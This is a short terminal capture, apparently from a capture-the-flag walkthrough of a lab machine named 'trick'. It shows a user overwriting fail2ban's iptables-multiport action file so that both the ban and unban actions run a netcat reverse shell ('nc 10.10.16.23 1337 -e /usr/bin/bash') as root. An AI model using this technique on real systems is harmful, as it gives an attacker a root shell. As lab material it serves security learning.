 michael@trick:~$ mv iptables-multiport.conf /etc/fail2ban/action.d/
mv: replace '/etc/fail2ban/action.d/iptables-multiport.conf', overriding mode 0644 (rw-r--r--
)? y
michael@trick:~$ tail -n 20 /etc/fail2ban/action.d/iptables-multiport.conf
actioncheck = <iptables> -n -L <chain> | grep -q 'f2b-<name>[ \t]'

# Option:  actionban
# Notes.:  command executed when banning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionban = /usr/bin/nc 10.10.16.23 1337 -e /usr/bin/bash

# Option:  actionunban
# Notes.:  command executed when unbanning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionunban = /usr/bin/nc 10.10.16.23 1337 -e /usr/bin/bash

[Init]

michael@trick:~$